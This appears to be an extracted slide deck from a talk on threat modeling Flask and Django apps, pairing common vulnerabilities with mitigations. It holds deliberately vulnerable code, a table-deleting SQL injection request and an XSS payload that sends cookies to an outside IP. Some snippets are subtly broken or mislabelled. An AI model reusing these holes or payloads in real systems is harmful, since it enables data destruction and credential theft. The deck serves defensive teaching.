### Threat Modeling Python Web Apps Written With Flask And Django

Jared M. Smith @jaredthecoder

#### **About Me**

- From Knoxville, TN
- Cyber Security Researcher and Project Lead at Oak Ridge National Laboratory
- CS PhD Student at the University of Tennessee, Knoxville
- Guest Teacher at Treehouse
- Avid hiker and camper









### Threat Modeling Know your apps



## 1. Identify Assets

## 2. Understand the application



https://www.spaceotechnologies.com/app-outsourcing-guide/the-app-concept/



https://msdn.microsoft.com/en-us/library/ee658099.aspx

- You should know about:
  - Trust boundaries

```
from django import forms

class SearchForm(forms.Form):
    query = forms.CharField(label='Search Query', max_length=100)
```

```
from django.shortcuts import render
     from django.http import HttpResponseRedirect
 3
     from .forms import SearchForm
 5
     from .caching import redis_client
 6
     from .models import Result
 8
     def search_query(request):
         if request.method == 'POST':
 9
             form = SearchForm(request.POST)
10
11
             if form.is_valid():
12
                 # Trust boundary!
13
                 results = Result.objects.filter(form.data['query']).all()
14
                 # Trust boundary!
15
                 redis_client.set(form.data['query'], results)
                 return render(request, 'results.html', {'results': results})
16
17
         else:
18
19
             form = SearchForm()
20
21
         return render(request, 'search.html', {'form': form})
22
```

- You should know about:
  - Trust boundaries
  - Data flow

```
from flask import render_template, redirect, url_for, current_app, request
 3
    from app.app import app
    from app.forms import UserLoginForm
    from app.models import User
 5
 6
     from app.comms import service_call
 8
     @app.route('/login', methods=['GET', 'POST'])
     def login():
 9
         form = UserLoginForm(request.form)
10
11
         error = None
         if request.method == 'POST' and form.validate():
12
             user = User.query.filter_by(username=username.lower()).first()
13
             if user:
14
                 # Call login microservice and get success status back
15
                 success = service_call('login', user.to_json())
16
                 if success:
17
                     current_app.logger.debug('Logged in user {}'.format(user.username))
18
                     return redirect(url_for('users'))
19
             error = 'Invalid username or password.'
20
         return render_template('login.html', form=form, error=error)
21
22
```

- You should know about:
  - Trust boundaries
  - Data flow
  - Entry points

- Entry points:
  - Frontend Interface
  - Microservice calls
  - Management interfaces
  - Services on backend server

- You should know about:
  - Trust boundaries
  - Data flow
  - Entry points
  - Identify Privileged Code/Areas

```
1 #!/usr/bin/env python
2 # file: bootstrap.py
3
4 import subprocess
5
6 subprocess.run(['service', 'apache2', 'start'])
7 subprocess.run(['service', 'redis-server', 'start'])
8 subprocess.run(['service', 'postgres', 'start'])
9
```

```
> sudo ./bootstrap.py
Password:
```

### 3. Identify Threats and Vulnerabilities

## Understand the threat



#### Hats? What Hats?

- Black hats, white hats, grey hats, etc...
- Used to classify "hackers" by their motivations, purpose, compensation, and generalized characteristics

#### **Motivation Matters**

- It's helpful to understand how different parties are motivated
- Money, power, destruction…
- Morality, responsibility, protection of the innocent

### White Hats



**NCIS** 

#### White Hats

- Security researchers
- Practice "responsible disclosure"
- Participate in bug bounties
- Spread security awareness
- Maintain active Twitter accounts

### **Black Hats**



Hackers, 1995

### **Black Hats**

- Motivations usually include at least one of the following:
  - Money LinkedIn data breach
  - Power North Korea vs. Sony
  - Destruction Ukrainian power grid
  - Revenge "Hacktivists", Anonymous group
  - Politics 2016 US Election

### Levels of Attacker

- Accidental Discovery
- The Curious Attacker
- Script Kiddies
- The Motivated Attacker
- Organized Crime
- Nation State

### Investigate and find vulnerabilities

# 4. Prioritize and Fix Issues

### RISK

### **Assigning Likelihood**

- Assign a score of likelihood to exploit
  - How likely is it to bring down the site?
  - Compromise credit card data?
  - Take over users?

### **Assigning Impact**

- Assign a score of impact if exploited
  - Higher impact = more people, data, financials affected
  - Lower impact = few people, non-critical data, no press coverage if exploited

### Risk = Likelihood x Impact

### Common Vulns In Flask and Django apps

# Legend

- Framework:
  - Flask: ...
  - Django: ...

**Takeaway** 

# SQL Injection

```
from flask import render_template
from app.app import app
from app.database import db

@app.route("/attendees/<username>")
def attendee_profile(username):
    c = db.cursor()
    query = "SELECT * FROM attendees WHERE attendee = '{}'".format(username)
    c.execute(query)
    return render_template('profile.html', attendee=c.fetch())
```

# **SQL** Injection

```
GET /attendees/jared
SELECT jared FROM attendees WHERE attendee = 'jared';
GET /attendees/%27%3B+DELETE+FROM+attendees%3B
SELECT jared FROM attendees WHERE attendee = '';
DELETE FROM attendees;
```

# Mitigating SQL Injection

- Always sanitize user input
- Use prepared statements if you must use raw SQL
- Framework:
  - Flask: Use ORM (SQLAlchemy, PonyORM, Peewee, etc.)
  - Django: Use built-in DB models

**NEVER trust user-input and always sanitize** 

# **Command Injection**

```
import os
     from flask import render_template
 3
     from app.app import app
 4
 5
     @app.route("/registration/receipt/<name>")
 6
     def registration_receipt(username):
         path_to_receipts = '/app/receipts'
8
         receipt_content = None
9
         with open(os.path.join(path_to_receipts, name), 'r') as f:
             receipt_content = str(f.read())
10
         return render_template('registration.html',
11
12
             receipt=True,
13
             file_content=receipt_content)
14
```

# Mitigating Command Injection

- Again, ALWAYS sanitize user input
- Watch for places where user input is used to execute commands or interact with the underlying server

**NEVER trust user input!** 

# Cross-Site Scripting (XSS)

- Injecting client-side scripts into the web pages of users
  - Reflected XSS
  - Stored/Persistent XSS
  - DOM-based XSS
- When successful, can steal user's cookies, credentials, force a malware download, perform actions on their behalf, ...

### XSS



https://facebook.com

### XSS

```
from flask import render_template
     from app.app import app
 3
     from app.registration import confirm_attendee
 4
 5
     @app.route("/registration/confirm/<code>")
 6
     def attendee_profile(code):
         try:
 8
             confirm_attendee(code)
 9
         except ValueError as e:
10
11
12
             return render_template('confirmation.html',
                 error=True,
                 message='Unable to confirm registration: Invalid Code')
13
14
         return "<marquee>Successfully registered with the" +
                  code {}! See you at PyGotham.</marquee>".format(code)
15
```

### XSS

GET /registration/confirm/%3Cscript%3eXMLHttpRequest%28document.cookies,75.104.71.14%28%3E%2Fscript%3E

<script>XMLHttpRequest(document.cookies,
75.104.71.14)

# Mitigating XSS

- Sanitize all user inputs!
- Use appropriate security headers
- Framework:
  - Flask: Built-in templates, Flask-Talisman
  - Django: Built-in templates, <u>Django-CSP</u>
- If an HTML attribute is used (i.e. onmouseover) templates will not sanitize this

**NEVER trust user input and always sanitize** 

### **CSRF**

- Cross-Site Request Forgery
- Targets state changing requests (i.e. POST requests)
- Examples:
  - Making a purchase
  - Changing e-mail address

# Mitigating CSRF

- Don't allow GET requests to have side-effects
- Protect POST requests with a CSRF token
- Frameworks:
  - Flask: Flask-WTF
  - Django: Built-in for POST requests

**Protect state-changing requests** 

# Session Management

- Insecure credential storage
- Weak account management (i.e. vulnerable password recovery process)
- Vulnerable session implementation (e.g. session fixation and poisoning)

# Mitigating Session Issues

- Framework:
  - Flask: <u>flask.session</u>, <u>Flask-Session</u>, <u>Flask-Security</u>
  - Django: <u>django.contrib.sessions</u>
- Use 2-Factor Authentication
  - No SMS
  - Google Authenticator, Authy, Duo, etc.
- Watch out for session limitations!
  - Subdomains can be tricky in both Django and Flask

# Mitigating Session Issues

- Don't store data in cookies directly
- Secure your SECRET\_KEY!
- Always consider session data insecure: no matter where the data is, it could have been poisoned, forged, etc.

Handle session data very carefully

# **Password Handling**

- Improper password handling leads to serious issues
  - Storage
  - Transmission
- Examples:
  - 2016: Adult Friend Finder, 412 million accounts, passwords hashed with SHA-1
  - 2013-2017: Yahoo, ~3 billion accounts, passwords hashed with MD5

# Mitigating Password Issues

- Use Bcrypt, PBKDF2, or Argon2
- Frameworks:
  - Flask: Passlib
  - Django: django.contrib.auth.hashers
- Implement password security rules
  - Minimum length of 12-14, special characters, filter out common words and old passwords

Use trusted password mechanisms

### **Access Control**

```
from flask import render_template
from app.app import app
from app.models import Ticket

@app.route("/tickets/<uuid>")
def get_talk(uuid):
    ticket = Ticket.query.filter(uuid=uuid).first()
    return render_template('ticket.html', ticket=ticket)
```

### **Access Control**

```
from flask import render_template
from flask_login import login_required, current_user
from app.app import app
from app.models import Ticket

@app.route("/tickets/<uuid>")
@login_required
def get_talk(uuid):
    ticket = Ticket.query.filter(uuid=uuid, attendee=current_user).first()
    return render_template('ticket.html', ticket=ticket)
```

# Mitigating Access Control Issues

- Framework:
  - Flask: Flask-Login
  - Django: django.contrib.auth
- Enforce permissions on endpoints, views, and resources

Allow access restrictively

### **Vulnerable Libraries**

```
> pip list --outdated --format=columns
Package Version Latest Type
Flask 0.10.1 0.12.2 wheel
Flask-Uploads 0.1.3 0.2.1 sdist
Flask-WTF 0.12 0.14.2 wheel
Jinja2 2.8 2.9.6 wheel
MarkupSafe 0.23 1.0 sdist
setuptools 17.0 36.5.0 wheel
Werkzeug 0.10.4 0.12.2 wheel
wheel 0.24.0 0.30.0 wheel
WTForms 2.0.2 2.1 sdist
```

# Mitigating Vulnerable Libraries

- Update dependencies often!
- Integrate dependency checking into CI/CD pipelines and/or test suite
- Use better development tools (i.e. <u>Pipenv</u>)

Setup automatic triggers for dependency checking

# Beyond Vulnerabilities Taking the next step

# Collect all the logs!

- Logging is your friend when everyone else leaves you
- Aggregate logs with a SIEM (security information and event management) system
  - Splunk
  - HP ArcSight
  - LogRhythm
  - OSS/homegrown

Log EVERYTHING and keep it centralized

# Threat Intelligence

- Step 1: Get lots of data
- Step 2:



# Threat Intelligence (In reality)

- Usually just means:
  - Gather open source intelligence (OSINT)
  - Aggregate along with internal logs and events
  - Add alerts and triggers for unusual events (i.e. rules)
  - Don't ignore it

Combine internal logs with external data to potentially get even more insight

# Incident Response

- The art of handling incidents when they do occur is often overlooked
- Most people don't want to practice incident response when they could be developing features
- https://github.com/meirwah/awesome-incidentresponse

Know what steps you will take if you discover your app has been compromised

### **And More**

- Intrusion Detection Systems/Intrusion Prevention Systems (IDS/IPS)
- Web application firewalls
- Honeypots
- CDNs

Use whatever you can to thwart and ward off attackers and threats

# **Takeaways**

- Simplified threat modeling process:
  - 1. Identify Assets
  - 2. Understand Application
  - 3. Identify Threats and Vulnerabilities
  - 4. Prioritize and Fix Issues

# **Takeaways**

- Never trust user input, and always sanitize it
- Protect your secrets and credentials
- Use trusted, widely-used security mechanisms
- Automate as much as possible
- Keep as much data as possible

## Resources and References

- Threat Modeling:
  - https://www.owasp.org/index.php/Application\_Threat\_Modeling
  - https://msdn.microsoft.com/en-us/library/ff648644.aspx
  - https://threatspec.org/
- Flask Security:
  - http://flask.pocoo.org/docs/0.10/security/
  - https://pythonhosted.org/Flask-Security/
  - https://pythonhosted.org/Flask-Session/
  - https://flask-wtf.readthedocs.io/en/stable/csrf.html
- Django Security:
  - http://nerd.kelseyinnis.com/blog/2016/05/30/python-django-security-on-a-shoestring-resources/
  - https://docs.djangoproject.com/en/1.8/topics/security/
  - <a href="https://docs.djangoproject.com/en/1.11/topics/http/sessions/#session-security">https://docs.djangoproject.com/en/1.11/topics/http/sessions/#session-security</a>
- General:
  - https://speakerdeck.com/jacobian/python-vs-the-owasp-top-10
  - https://snyk.io/
  - https://github.com/openstack/bandit
  - https://www.owasp.org/index.php/Session\_Management\_Cheat\_Sheet

### **Questions?**

### Jared M. Smith

- jaredthecoder
- jaredthecoder
- in jaredthecoder
- jaredthecoder.com
- jared@jaredthecoder.com